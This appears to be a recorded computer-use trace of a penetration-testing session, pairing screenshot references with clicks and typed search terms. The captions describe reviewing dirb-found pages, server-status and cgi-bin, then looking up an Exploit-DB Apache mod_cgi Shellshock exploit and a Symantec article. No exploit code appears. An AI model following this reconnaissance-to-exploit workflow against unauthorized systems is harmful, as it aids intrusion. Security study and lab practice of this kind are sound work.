
Open dirb-found pages, close the index.html and server-status tabs, and return to the cgi-bin search.
left_click(580, 65)

right_click(113, 291)

mouse_move(544, 69)

left_click(562, 48)
type("server-status")

left_click(562, 48)

double_click(247, 71)

mouse_move(467, 47)

left_click(355, 49)

Open the Exploit-DB Apache mod_cgi Shellshock exploit, then Symantec's ShellShock Bash Bug article from 'symantec shell shock'.
type("apache")

mouse_move(190, 212)

left_click(280, 201)

type("symatec")

type("shell shoc")
